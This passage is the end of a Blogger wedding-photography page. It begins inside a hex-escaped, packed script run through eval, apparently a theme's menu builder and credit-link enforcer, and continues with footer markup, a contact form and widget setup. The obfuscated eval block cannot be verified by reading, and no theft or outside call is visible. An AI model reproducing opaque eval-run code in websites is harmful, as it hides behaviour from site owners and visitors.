\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x5d\x3b\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x3d\x52\x28\x29\x7b\x41\x20\x45\x3d\x31\x67\x5b\x61\x5b\x32\x5d\x5d\x28\x61\x5b\x31\x5d\x29\x3b\x31\x6c\x28\x45\x3d\x3d\x31\x5a\x29\x7b\x31\x63\x5b\x61\x5b\x34\x5d\x5d\x5b\x61\x5b\x33\x5d\x5d\x3d\x61\x5b\x35\x5d\x7d\x3b\x45\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x33\x5d\x2c\x61\x5b\x35\x5d\x29\x3b\x45\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x61\x5b\x38\x5d\x29\x3b\x45\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x39\x5d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x45\x5b\x61\x5b\x36\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x32\x5d\x29\x3b\x45\x5b\x61\x5b\x31\x33\x5d\x5d\x3d\x61\x5b\x31\x34\x5d\x7d\x3b\x24\x28\x31\x67\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x52\x28\x77\x29\x7b\x41\x20\x4b\x3d\x2d\x31\x2c\x4c\x3d\x61\x5b\x31\x35\x5d\x2c\x76\x3d\x61\x5b\x31\x35\x5d\x3b\x77\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x57\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x52\x28\x29\x7b\x51\x28\x41\x20\x7a\x3d\x77\x28\x31\x69\x29\x5b\x61\x5b\x31\x36\x5d\x5d\x28\x29\x2c\x54\x3d\x77\x28\x31\x69\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x33\x5d\x29\x2c\x75\x3d\x30\x2c\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x32\x30\x5d\x5d\x26\x26\x28\x75\x3d\x7a\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x2c\x75\x29\x2c\x2d\x31\x21\x3d\x75\x29\x3b\x74\x2b\x2b\x29\x7b\x75\x2b\x2b\x7d\x3b\x31\x6c\x28\x4a\x3d\x74\x2c\x4a\x3e\x4b\x26\x26\x28\x4c\x2b\x3d\x61\x5b\x31\x71\x5d\x2c\x76\x2b\x3d\x61\x5b\x31\x71\x5d\x29\x2c\x4a\x3c\x4b\x29\x7b\x31\x6b\x3d\x4b\x2d\x4a\x3b\x51\x28\x41\x20\x74\x3d\x30\x3b\x74\x3c\x31\x6b\x3b\x74\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x31\x68\x5d\x2c\x76\x2b\x3d\x61\x5b\x31\x68\x5d\x7d\x7d\x3b\x7a\x3d\x7a\x5b\x61\x5b\x31\x49\x5d\x5d\x28\x2f\x31\x79\x2f\x31\x7a\x2c\x61\x5b\x31\x35\x5d\x29\x2c\x4c\x2b\x3d\x61\x5b\x31\x6d\x5d\x2b\x54\x2b\x61\x5b\x31\x70\x5d\x2b\x7a\x2b\x61\x5b\x31\x6e\x5d\x2c\x76\x2b\x3d\x61\x5b\x31\x6d\x5d\x2b\x54\x2b\x61\x5b\x31\x70\x5d\x3b\x51\x28\x41\x20\x74\x3d\x30\x3b\x74\x3c\x4a\x3b\x74\x2b\x2b\x29\x7b\x76\x2b\x3d\x61\x5b\x31\x35\x5d\x7d\x3b\x76\x2b\x3d\x7a\x2b\x61\x5b\x31\x6e\x5d\x2c\x4b\x3d\x4a\x7d\x29\x3b\x51\x28\x41\x20\x75\x3d\x30\x3b\x4b\x3e\x3d\x75\x3b\x75\x2b\x2b\x29\x7b\x4c\x2b\x3d\x61\x5b\x31\x66\x5d\x2c\x76\x2b\x3d\x61\x5b\x31\x66\x5d\x2c\x30\x21\x3d\x75\x26\x26\x28\x4c\x2b\x3d\x61\x5b\x59\x5d\x2c\x76\x2b\x3d\x61\x5b\x59\x5d\x29\x7d\x3b\x77\x28\x61\x5b\x31\x77\x5d\x29\x5b\x61\x5b\x31\x74\x5d\x5d\x28\x76\x29\x2c\x77\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x76\x5d\x2c\x61\x5b\x5a\x5d\x29\x2c\x31\x41\x28\x61\x5b\x5a\x5d\x29\x2c\x77\x28\x61\x5b\x31\x42\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x61\x5d\x29\x2c\x77\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x31\x5d\x2c\x61\x5b\x31\x45\x5d\x29\x2c\x77\x28\x61\x5b\x31\x43\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x7d\x29\x5c\x27\x2c\x32\x50\x2c\x32\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x52\x7c\x32\x46\x7c\x32\x53\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x32\x45\x7c\x32\x71\x7c\x32\x43\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x64\x7c\x32\x70\x7c\x32\x6f\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x32\x42\x7c\x32\x61\x7c\x32\x54\x7c\x33\x69\x7c\x33\x41\x7c\x33\x47\x7c\x33\x30\x7c\x33\x50\x7c\x33\x34\x7c\x33\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x4e\x7c\x33\x33\x7c\x33\x46\x7c\x32\x34\x7c\x33\x51\x7c\x33\x52\x7c\x33\x53\x7c\x32\x63\x7c\x32\x36\x7c\x32\x38\x7c\x33\x54\x7c\x32\x37\x7c\x32\x33\x7c\x33\x74\x7c\x33\x43\x7c\x33\x35\x7c\x33\x39\x7c\x33\x37\x7c\x33\x36\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x44\x7c\x33\x71\x7c\x33\x72\x7c\x33\x6a\x7c\x33\x73\x7c\x32\x35\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x42\x7c\x33\x45\x7c\x33\x32\x7c\x33\x31\x7c\x32\x32\x7c\x32\x31\x7c\x33\x4f\x7c\x33\x49\x7c\x32\x39\x7c\x33\x48\x7c\x32\x4f\x7c\x5c\x27\x2e\x32\x44\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x34\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x78\x33\x41\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x39\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x38\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x35\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x32\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x36\x7c\x76\x61\x72\x7c\x78\x36\x36\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x31\x7c\x78\x36\x33\x7c\x78\x33\x42\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x33\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x34\x7c\x78\x34\x43\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x78\x37\x39\x7c\x73\x70\x6c\x69\x74\x7c\x78\x36\x38\x7c\x78\x37\x34\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x75\x6c\x6c\x7c\x36\x32\x7c\x31\x32\x35\x7c\x5f\x30\x78\x62\x61\x33\x64\x7c\x78\x36\x35\x7c\x78\x35\x34\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x30\x30\x64\x78\x37\x7c\x34\x34\x7c\x78\x34\x31\x7c\x5f\x7c\x67\x69\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x34\x32\x7c\x34\x37\x7c\x34\x33\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x34\x44\x7c\x34\x38\x7c\x34\x35\x7c\x78\x35\x46\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x34\x38\x7c\x34\x36\x7c\x78\x34\x46\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x34\x30\x7c\x78\x37\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x37\x7c\x34\x31\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x74\x68\x69\x73\x7c\x78\x33\x31\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_BMumKH);
  //]]>
</script>

      </div>


<div id='footer' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<div class='row'>
<div class='twelve columns wrapper'>
<a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2themes</a>
<div class='rightf'></div></div>
</div>
</div>
</div>
<footer class='footer-top wrapper-fluid' id='reservation'>
<h2 class='title text-custom-yellow text-center'>Get in Touch</h2>
<div class='reservation'>
<div class='contactPageForm section' id='contactPageForm'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<div class='contact-form-widget'>
<div class='form'>
<div class='contact-form-card'>
<form class='contact-form' name='contact-form'>
<input class='contact-form-name input-field' id='ContactForm2_contact-form-name' name='name' placeholder='Your Name' size='30' type='text' value=''/>
<input class='contact-form-email input-field' id='ContactForm2_contact-form-email' name='email' placeholder='Your Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message input-field' cols='' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Message' rows='4'></textarea>
<input class='contact-form-button contact-form-button-submit custom-btn' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='d-lg-none'>
<h2 class='title text-custom-yellow text-center'>Contact Us</h2>
<div class='d-flex'>
<div>
<p>Mon - Sat: 8:00 am - 18:00 pm</p>
<p>Phone: <a href='tel:+17867252210'>+1 (786) 725-2210</a></p>
<p>Email: <a href='mailto:info@artlooks.us'>info@artlooks.us</a></p>
</div>
<div class='ml-auto'>
<p>70 Indian Creek Dr</p>
<p>Miami Beach</p>
<p>FL 33141</p>
</div>
</div>
<iframe allowfullscreen='allowfullscreen' class='footer-map' frameborder='0' height='450' src='https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d114903.7551993302!2d-80.121407!3d25.845034!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x3e7febe4aefc8864!2sWedding+Photographer+in+Miami+Beach!5e0!3m2!1sen!2sua!4v1565360211707!5m2!1sen!2sua' style='border:0' width='100%'></iframe>
<div class='footer-social'>
<a href='https://www.facebook.com/WeddingPhotographerMiami'>
<i class='fab fa-facebook-f'></i>
</a>
<a href='https://twitter.com/ARTLOOKSTUDIO'>
<i class='fab fa-twitter'></i>
</a>
<a href='https://www.instagram.com/artlook_us/'>
<i class='fab fa-instagram'></i>
</a>
<a href='https://www.google.com/maps/place/Wedding+Photographer+in+Miami+Beach/@25.845034,-80.121407,12z/data=!4m5!3m4!1s0x0:0x3e7febe4aefc8864!8m2!3d25.845034!4d-80.121407?hl=en-US'>
<i class='fab fa-google'></i>
</a>
</div>
</div>
<div class='d-none d-lg-block'>
<div class='row'>
<div class='col-lg-8'>
<div class='row'>
<div class='col-lg-5'>
<h3 class='title contact-title text-center'>Contact Us</h3>
</div>
<div class='col-lg-7 d-flex align-items-end'>
<div class='d-flex p-0 col-lg-12'>
<div>
<p>Mon - Sat: 8:00 am - 18:00 pm</p>
<p>Phone: <a href='tel:+17867252210'>+1 (786) 725-2210</a></p>
<p>Email: <a href='mailto:info@artlooks.us'>info@artlooks.us</a></p>
</div>
<div class='ml-auto'>
<p>70 Indian Creek Dr</p>
<p>Miami Beach</p>
<p>FL 33141</p>
</div>
</div>
</div>
<div class='col-lg-12'>
<hr class='hr-line'/>
</div>
<div class='col-lg-5 d-flex align-items-end'>
<p>Miami Wedding Photographer</p>
</div>
<div class='col-lg-7'>
<div class='footer-social m-0'>
<a href='https://www.facebook.com/WeddingPhotographerMiami'>
<i class='fab fa-facebook-f'></i>
</a>
<a href='https://twitter.com/ARTLOOKSTUDIO'>
<i class='fab fa-twitter'></i>
</a>
<a href='https://www.instagram.com/artlook_us/'>
<i class='fab fa-instagram'></i>
</a>
<a href='https://www.google.com/maps/place/Wedding+Photographer+in+Miami+Beach/@25.845034,-80.121407,12z/data=!4m5!3m4!1s0x0:0x3e7febe4aefc8864!8m2!3d25.845034!4d-80.121407?hl=en-US'>
<i class='fab fa-google'></i>
</a>
</div>
</div>
</div>
</div>
<div class='col-lg-4'>
<iframe allowfullscreen='allowfullscreen' class='footer-map' frameborder='0' height='450' src='https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d114903.7551993302!2d-80.121407!3d25.845034!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x3e7febe4aefc8864!2sWedding+Photographer+in+Miami+Beach!5e0!3m2!1sen!2sua!4v1565360211707!5m2!1sen!2sua' style='border:0' width='100%'></iframe>
</div>
</div>
</div>
</footer>
<footer class='footer-bottom'>
<p class='copyright text-center'><a href='https://www.artlook.us/'>ArtLook</a> 2019</p>
</footer>
<script>
// homepage top slider
$(document).ready(function(){
    $('.home-slider').slick({
        autoplay: true,
        autoplaySpeed: 4000,
        arrows: false,
        fade: true,
        speed: 1000,
        loop: true
    });
});

// navigation
var burger = document.querySelector('.burger');
var headerMenu = document.querySelector('.header');

function toggleClass() {
    if (burger.classList.contains('burger_opened')) {
        burger.classList.remove('burger_opened');
        headerMenu.classList.remove('menu_opened');
    } else {
        burger.classList.add('burger_opened');
        headerMenu.classList.add('menu_opened');
    }
}

burger.addEventListener('click', function() {
    toggleClass();
});

// blog thumbnail
var thumbnail = document.querySelectorAll('[data-src]');

function setImgBg(elem) {
    var imgSrc = elem.dataset.src;
    var thumbImg = document.querySelector('.thumb-img');

    if (typeof(thumbImg) != 'undefined' && thumbImg != null) {
        elem.closest('.thumb-img').style.backgroundImage = 'url(' + imgSrc + ')';
        elem.closest('.thumb-img').innerHTML = '';
    }
}

window.addEventListener('load', function() {
    if (typeof(thumbnail[0]) != 'undefined' && thumbnail[0] != null) {
        thumbnail.forEach(function(thumb) {
            setImgBg(thumb);
        });
    }
});
</script>
<script>
var getImg = document.querySelectorAll("img");

for (var i = 0; i < getImg.length; i++) {
	var tempAtr = getImg[i].parentElement.attributes;
	var tempPar = getImg[i].parentElement;
      	if (tempAtr.hasOwnProperty("imageanchor")) {
		tempPar.setAttribute("data-fancybox", "gallery");
      	}
}

</script>
<!--Page Navigation Starts-->
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Fa41Fs-HCbRLywrF3DfFLlEqmhQ:1768853143149';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3403607993937751822','//affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html','3403607993937751822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3403607993937751822', 'title': 'Miami Wedding Photographer', 'url': 'https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html', 'canonicalUrl': 'https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html', 'homepageUrl': 'https://affordable.miami-wedding-photographer.us/', 'searchUrl': 'https://affordable.miami-wedding-photographer.us/search', 'canonicalHomepageUrl': 'https://affordable.miami-wedding-photographer.us/', 'blogspotFaviconUrl': 'https://affordable.miami-wedding-photographer.us/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Wedding Photographer - Atom\x22 href\x3d\x22https://affordable.miami-wedding-photographer.us/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Miami Wedding Photographer - RSS\x22 href\x3d\x22https://affordable.miami-wedding-photographer.us/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Wedding Photographer - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3403607993937751822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Miami Wedding Photographer - Atom\x22 href\x3d\x22https://affordable.miami-wedding-photographer.us/feeds/6329961958183521588/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6329961958183521588', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s72-c/1268859_497702143655155_1179941662_o.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg', 'pageName': 'Park Photo shoot ', 'pageTitle': 'Miami Wedding Photographer: Park Photo shoot '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Park Photo shoot ', 'description': 'What`s the best spot for wedding pictures in San Francisco? Looking for San Francisco Wedding Photographer?\xa0', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguHEgDG3k4aTn9mxBSpxfwYZEpaFym-_8nDQSYVt_mnrZWhvnitDuNaPztUcjAlry5rOd7DT933jaO2FZJRtT3sF08EhM-lrWY5-BAbXY3FgEs8pnvjEfo50iuJRdmgGZ4hlm-1i_Z/s640/1268859_497702143655155_1179941662_o.jpg', 'url': 'https://affordable.miami-wedding-photographer.us/2015/12/park-photo-shoot.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6329961958183521588}}]);
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'contactPageForm', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form Page', 'blogId': '3403607993937751822', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6cMxbx6NwA6Wl9p2Yd0X4qHCOoIA:1768853143150', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>